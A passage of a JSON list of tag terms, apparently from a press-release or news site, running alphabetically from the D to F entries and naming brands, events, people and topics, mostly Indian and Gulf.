Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data Champions"},{"term":"Dubai Data Establishment"},{"term":"Dubai Data Law"},{"term":"Dubai Design Week"},{"term":"Dubai Educational Zone"},{"term":"Dubai Expo"},{"term":"Dubai Festival"},{"term":"Dubai Festival City"},{"term":"Dubai Future Accelerators"},{"term":"Dubai Government Excellence Program"},{"term":"Dubai Healthcare City Authority"},{"term":"Dubai International Convention and Exhibition Centre"},{"term":"Dubai International Film Festival"},{"term":"Dubai International Financial Centre"},{"term":"Dubai International Media Production Zone"},{"term":"Dubai Internet City"},{"term":"Dubai Maritime Week"},{"term":"Dubai Media City"},{"term":"Dubai Medical District Training and Development Office"},{"term":"Dubai Metro"},{"term":"Dubai Municipality"},{"term":"Dubai Now"},{"term":"Dubai Silicon Oasis Authority"},{"term":"Dubai Solar Show"},{"term":"Dubai Sports City"},{"term":"Dubai Water and Electricity Authority"},{"term":"Dubai health authorities"},{"term":"Dubai luxury hotel"},{"term":"Dubai society"},{"term":"DubaiNow"},{"term":"Dubliin Square"},{"term":"Dublin"},{"term":"Ducati"},{"term":"Duke"},{"term":"Duke of Edinburgh International Award"},{"term":"Dulaar"},{"term":"Dulux"},{"term":"Dulux SuperCover"},{"term":"Dulux Weathershield Powerflexx"},{"term":"Dun and Bradstreet"},{"term":"Dunkin Donuts"},{"term":"DunkyDoos"},{"term":"Duo Bharat"},{"term":"Durables"},{"term":"Duragres Planks"},{"term":"Durga"},{"term":"Durga Puja"},{"term":"Durga Pujo"},{"term":"Dusk to Dawn"},{"term":"Dussera"},{"term":"Dusshera"},{"term":"Dutch Companies"},{"term":"Dutch DJ AFROJACK"},{"term":"Dutee Chand"},{"term":"Duville Estates"},{"term":"Dwarikesh Sugar Industries"},{"term":"Dwarka Expressway"},{"term":"Dwayne Bravo"},{"term":"Dylan Penn"},{"term":"Dylan Thomas"},{"term":"Dynamic concepts"},{"term":"Dynamite"},{"term":"Dzukou Tribal Kitchen"},{"term":"E CIGARETTE"},{"term":"E Commerce"},{"term":"E Magazine"},{"term":"E Marketplaces"},{"term":"E Retail"},{"term":"E Retailer"},{"term":"E Shela"},{"term":"E Toilet"},{"term":"E Wallets"},{"term":"E commerce Solution"},{"term":"E tailers"},{"term":"EAL"},{"term":"EAM"},{"term":"EAP services"},{"term":"EBG Federation"},{"term":"EBm"},{"term":"ECCEd"},{"term":"ECL"},{"term":"ECMIT"},{"term":"ECONOMIC VALUE"},{"term":"ECity"},{"term":"ECube Energy"},{"term":"EDC"},{"term":"EDCOP DC SERIES"},{"term":"EDM"},{"term":"EDM Music"},{"term":"EEG"},{"term":"EEPC"},{"term":"EFMD Quality Improvement System"},{"term":"EGDI"},{"term":"EGMO"},{"term":"EGovernment Development Index"},{"term":"EHEVF"},{"term":"EHFL"},{"term":"EIBV"},{"term":"EID Parry"},{"term":"EID Parry India"},{"term":"EIIC"},{"term":"EISA"},{"term":"EIU"},{"term":"EK Duje ke Vaaste"},{"term":"EKA Hospitality"},{"term":"EKART"},{"term":"EKART Courier"},{"term":"ELANPRO BAKESHElanpro"},{"term":"ELANPRO BAKESHOP DC SERIES"},{"term":"ELANPRO ICE MACHINES"},{"term":"ELEGANCY"},{"term":"ELLE Beauty Awards"},{"term":"ELS Educational Services"},{"term":"ELS Educational Services Inc. and The United Nations Academic Impact Announce Fourth Edition of ‘ManyLanguages"},{"term":"ELT"},{"term":"EMAC"},{"term":"EMC Ltd"},{"term":"EMCO Group of Austria"},{"term":"EMDS"},{"term":"EMEA"},{"term":"ENERTIA 2016"},{"term":"ENO"},{"term":"ENRG"},{"term":"EOS"},{"term":"EOS 77D"},{"term":"EOS 800D"},{"term":"EOS M6"},{"term":"EOSS"},{"term":"EPC"},{"term":"EPG"},{"term":"EPIC 919 SuperFans festival"},{"term":"EPSI"},{"term":"EQUIS"},{"term":"EQUIS Accreditation Board"},{"term":"ERIC PRYDZ"},{"term":"ERIK HASSLE"},{"term":"ERP Solution Providers"},{"term":"ERTC"},{"term":"ESCO"},{"term":"ESDM"},{"term":"ESDS"},{"term":"ESET Internet Security"},{"term":"ESI"},{"term":"ESL Narasimhan"},{"term":"ESPARK VIRIDIAN"},{"term":"ESPN Films"},{"term":"ESPN Films documentaries"},{"term":"ESPN Star Sports"},{"term":"ESTRADE Singapore"},{"term":"ET Best School"},{"term":"ETC Bollywood"},{"term":"ETEN IAS"},{"term":"ETL"},{"term":"ETourist Card"},{"term":"EU film festival 2016"},{"term":"EURO"},{"term":"EUROPEAN BUSINESS AWARDS"},{"term":"EVARA jewellery"},{"term":"EVOK"},{"term":"EVRY India"},{"term":"EWaste Management"},{"term":"EXCEL LONDON"},{"term":"EXPOSITION"},{"term":"EY Entrepreneur of the Year"},{"term":"Eapro Global"},{"term":"Ear Cuffs"},{"term":"Ear studs"},{"term":"Earbud"},{"term":"Earcuffs"},{"term":"Early Child Playschool Chain"},{"term":"Early Childhood Care and Education"},{"term":"EarlySalary.com"},{"term":"Earnings"},{"term":"Earphones"},{"term":"Earring"},{"term":"Earrring"},{"term":"Earth Plate"},{"term":"EarthPlate"},{"term":"East Asian Food Festival"},{"term":"East Asian Spice Trail"},{"term":"East India"},{"term":"East Meets West Music"},{"term":"Easy Lock Mixer Grinder"},{"term":"Easylock Mixer Grinders"},{"term":"Easylock Queen Mixer Grinders"},{"term":"Eat dragon fruit"},{"term":"EatEasily"},{"term":"Eaton"},{"term":"Eaton India Innovation Center"},{"term":"Eazypay"},{"term":"Ebay"},{"term":"Ebike"},{"term":"Eccommerce"},{"term":"Eco Friendly Marriage"},{"term":"Eco Mela"},{"term":"Eco friendly vehicle"},{"term":"Ecole Mondial World School"},{"term":"Ecolibrium Energy"},{"term":"Ecommerce Communication"},{"term":"Economic Environment"},{"term":"Economic Policy Group"},{"term":"Economic opportunities"},{"term":"Economic survey"},{"term":"Economist Intelligence Unit"},{"term":"Economy"},{"term":"Economy Class"},{"term":"Ecorentacar"},{"term":"Ecosystem"},{"term":"Ecuador"},{"term":"Eczacibasi Group"},{"term":"Eczacıbaşı Group"},{"term":"Ed4Online"},{"term":"EdelGive Foundation"},{"term":"Edelweiss"},{"term":"Edelweiss GPS"},{"term":"Edelweiss Housing Finance Limited"},{"term":"Edelweiss Private Equity"},{"term":"Edelweiss Retail Finance"},{"term":"Eden heights"},{"term":"Edge Tech Ventures"},{"term":"Edifice"},{"term":"Edifice EQB-600D"},{"term":"Edimax NMS"},{"term":"Edimax on a Roll in Taiwan Excellence Awards"},{"term":"Edinburgh"},{"term":"Edtech Startup Oliveboard"},{"term":"Edtech company"},{"term":"Educaation"},{"term":"Education Awards 2017"},{"term":"Education Fair"},{"term":"Education Workshop"},{"term":"Education World"},{"term":"Educational institutions"},{"term":"Educationist"},{"term":"Educationist Award"},{"term":"Education​"},{"term":"Educators"},{"term":"Educators Conference"},{"term":"Educomp"},{"term":"Edureka"},{"term":"Edutainment Show"},{"term":"Edutainment Spearheads"},{"term":"Eeinsurance"},{"term":"Eeksaurus"},{"term":"Effects"},{"term":"Efficient Washing Machines"},{"term":"Effie awards"},{"term":"Egg"},{"term":"Egyptian Cotton"},{"term":"Ehbaab"},{"term":"Eicher"},{"term":"Eicher Goodearth Trust"},{"term":"Eicher Motors"},{"term":"Eicher Trucks and Buses"},{"term":"Eid Platter"},{"term":"Eid collection"},{"term":"Eid ul Fitr"},{"term":"Ek Boondh Pani"},{"term":"Ek Duje Ke Liye"},{"term":"Ek India Happy Wala"},{"term":"Ek Vivah Aisa Bhi"},{"term":"EkMulakaat"},{"term":"EkSoch Sandbox"},{"term":"EkStep Foundation"},{"term":"Ekatrit"},{"term":"Ekk Albela"},{"term":"Ekta Ajay Kapoor"},{"term":"Ekta Chaddha"},{"term":"Ekta Kapoor"},{"term":"El Tesoro"},{"term":"Elaf hotel"},{"term":"Elaichi Chai"},{"term":"Elan Professional Appliances"},{"term":"Elanpor"},{"term":"Elastic IT Environments"},{"term":"Elderly Population"},{"term":"Elderly travellers"},{"term":"Elearning"},{"term":"Electric Bike"},{"term":"Electric Daisy Carnival"},{"term":"Electric Grills"},{"term":"Electric Motor Driven Systems"},{"term":"Electric rechargeable toothbrush"},{"term":"Electric toothbrushbrand"},{"term":"Electrical switches"},{"term":"Electricity"},{"term":"Electricity bill"},{"term":"Electroadhesive Clutch"},{"term":"Electromagnetic Field Emissions"},{"term":"Electronic Center"},{"term":"Electronic City"},{"term":"Electronic Industries Association of India"},{"term":"Electronic bill"},{"term":"Electronic games"},{"term":"Electronic products"},{"term":"Electronic security solution"},{"term":"Electronica 2016"},{"term":"Electronics Industry"},{"term":"Electronics System Design and Manufacturing"},{"term":"Electrosteel Castings"},{"term":"Elemis"},{"term":"Elephant"},{"term":"Elevator Indistry"},{"term":"Elevators"},{"term":"Elham"},{"term":"Elico"},{"term":"Elina Padhi"},{"term":"Elior India"},{"term":"Elite"},{"term":"Elite Delhi Magazine"},{"term":"Elite Model Look"},{"term":"Elite Model Look India"},{"term":"Elite Model search"},{"term":"Elite Model search 2016"},{"term":"Elite Nightlife Awards"},{"term":"Elite content"},{"term":"Elite matchmaking"},{"term":"Eliteplus"},{"term":"Ellen DeGeneres"},{"term":"Ellucian"},{"term":"Elsie Gabriel"},{"term":"Eluid Kipchoge"},{"term":"Emaar"},{"term":"Emami Agrotech Limited"},{"term":"Emami."},{"term":"Embassy"},{"term":"Embassy GolfLinks"},{"term":"Embassy Group"},{"term":"Embassy of India"},{"term":"Embassy of Italy"},{"term":"Embassy of Sweden"},{"term":"Embedded System Development"},{"term":"Embroidery machine Memory Craft"},{"term":"Emerald Earrings"},{"term":"Emerald Hills"},{"term":"Emerald Motors"},{"term":"Emerald jewellery"},{"term":"Emergency Medical Technicians"},{"term":"Emergency Medicine"},{"term":"Emerging Hyper Convergence Market"},{"term":"Emerging Trends"},{"term":"Emir"},{"term":"Emirates"},{"term":"Emirates Auction"},{"term":"Emirates College for Management and Information Technology"},{"term":"Emirates Diabetes Society"},{"term":"Emirates Maritime Arbitration Centre"},{"term":"Emirati Womens Forum"},{"term":"Emirati students"},{"term":"Emircom"},{"term":"Emmvee Photovoltaic Power"},{"term":"Emojifi"},{"term":"Emojipedia"},{"term":"Empire Home Appliances"},{"term":"Employability"},{"term":"Employee Assistance Programs"},{"term":"Employee Engagement Awards"},{"term":"Employee Tax Benefits"},{"term":"Employees Day"},{"term":"Employees Volunteer"},{"term":"Employment"},{"term":"Emporio Armani"},{"term":"Emporio Mall"},{"term":"Empress Collection"},{"term":"Emran Hashmi"},{"term":"Enable Makeathon"},{"term":"Enamel collection"},{"term":"Enchante"},{"term":"Enchanted Valley Carnival"},{"term":"End of Reason Sale"},{"term":"End of season"},{"term":"End of-Season sale"},{"term":"Endocrine Society of India"},{"term":"Endoscopic Ultrasound Unit"},{"term":"Eneertainment"},{"term":"Energy Efficiency Yatra"},{"term":"Energy Efficient technologies"},{"term":"Energy Savings"},{"term":"Energy efficient car"},{"term":"Engine"},{"term":"Engineering Courses"},{"term":"Engineering students"},{"term":"Engineers of the Future"},{"term":"English Language Training"},{"term":"English Movie"},{"term":"English News"},{"term":"English language assessments"},{"term":"English movie channel"},{"term":"English skill"},{"term":"Enigmatic Music"},{"term":"Enrique Iglesias"},{"term":"Enstoa"},{"term":"Enterprise Customers"},{"term":"Enterprises"},{"term":"Entertainament"},{"term":"Entertainemnt"},{"term":"Entertainment city private limited"},{"term":"Entertainment.Bing"},{"term":"Entertainmnet"},{"term":"Entetainment"},{"term":"Entice Boutiques"},{"term":"Entrepreneur Tarun Sarda"},{"term":"Entrepreneurial Excellence Award"},{"term":"Entrepreneurship Development Center"},{"term":"Entries"},{"term":"Envac"},{"term":"Envent Beatz 501"},{"term":"Envent Worldwide"},{"term":"Enviroment Day"},{"term":"Environment Friendly Campaign"},{"term":"Environment challenges"},{"term":"Environment-friendly"},{"term":"Environmental technology"},{"term":"EnvisagerI art"},{"term":"Envy1000 Crystal"},{"term":"Eon Sport"},{"term":"Epic Sale Weekend"},{"term":"Epicentre"},{"term":"Epilepsy patients"},{"term":"Episode"},{"term":"Epsilon"},{"term":"Epsilon Venture Partners"},{"term":"Epson"},{"term":"EquiRun"},{"term":"Equipment Award"},{"term":"Equipment Display"},{"term":"Equiwings Sport"},{"term":"Eram Scientific Solutions"},{"term":"Eren Jaegar"},{"term":"Eric Xu"},{"term":"Ericsson Supplier Award"},{"term":"Erikshaw"},{"term":"Ernst and Young"},{"term":"Ernst and Young LLP"},{"term":"Erteqaa"},{"term":"Escalator Skywalk"},{"term":"Escalators"},{"term":"Escorts Heart Institute and Research Center"},{"term":"Eshopbox"},{"term":"Esign"},{"term":"Espetada Carnival"},{"term":"Espn India"},{"term":"Esports"},{"term":"Esri India"},{"term":"Essar Oil"},{"term":"Essay"},{"term":"Essay Contest"},{"term":"Essel Infraprojects Ltd"},{"term":"Essel World"},{"term":"EsselWorld - This Diwali experience Science at EsselWorld"},{"term":"EsselWorld Rock"},{"term":"Essential Oil"},{"term":"Essentra plc"},{"term":"Essilor Vision Foundation"},{"term":"Estate"},{"term":"Ester Industries"},{"term":"Estonia"},{"term":"Eternal Ties"},{"term":"Eternal love story"},{"term":"Ether"},{"term":"Ethic wear"},{"term":"EthicMark Awards"},{"term":"Ethiraj College for Women"},{"term":"Ethnic"},{"term":"Ethnic Collection"},{"term":"Ethnic makeover"},{"term":"Ethnic wear"},{"term":"Etihad Airways daily A380"},{"term":"Etihad Aviation Group"},{"term":"Etihad Energy Service Company"},{"term":"Etihad Guest loyalty"},{"term":"Eureka"},{"term":"Eureka Forbes"},{"term":"Euro JK16"},{"term":"Euro Veritas"},{"term":"EuroKids International"},{"term":"EuroSchool Thane"},{"term":"EuroSchool students"},{"term":"EuroVarsity"},{"term":"Eurolife Healthcare"},{"term":"European Business Group Federation"},{"term":"European Film Festival"},{"term":"European Imaging and Sound Association"},{"term":"European Racing Legend"},{"term":"European higher education institutions"},{"term":"Eurostar Group"},{"term":"Evelyn Sharma"},{"term":"Event Ambassador"},{"term":"Event Industry"},{"term":"Event listing"},{"term":"EventGym"},{"term":"Everest IMS"},{"term":"EverestIMS"},{"term":"EveryDayLove"},{"term":"Evion"},{"term":"Evion capsules"},{"term":"Evotag"},{"term":"Evotags"},{"term":"Evraa"},{"term":"Excel Mica Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji 